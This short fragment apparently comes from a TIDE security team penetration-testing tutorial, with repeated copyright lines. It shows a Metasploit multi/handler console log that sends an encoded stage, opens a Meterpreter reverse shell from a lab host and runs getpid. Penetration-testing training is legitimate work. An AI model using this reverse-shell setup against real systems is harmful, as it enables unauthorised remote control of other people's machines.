 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.211.55.2:3333
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (180320 bytes) to 10.211.55.3
[*] Meterpreter session 15 opened (10.211.55.2:3333 -> 10.211.55.3:52083) at 2020-02-12 15:44:52 +0800
meterpreter > getpid
Current pid: 532
meterpreter >
TIDE安全团队 © COPYRIGHT
HTTP://WWW.TIDESEC.COM
TIDE安全团队 © COPYRIGHT
HTTP://WWW.TIDESEC.COM
TIDE安全团队 © COPYRIGHT
HTTP://WWW.TIDESEC.COM
TIDE
HTTP://WWW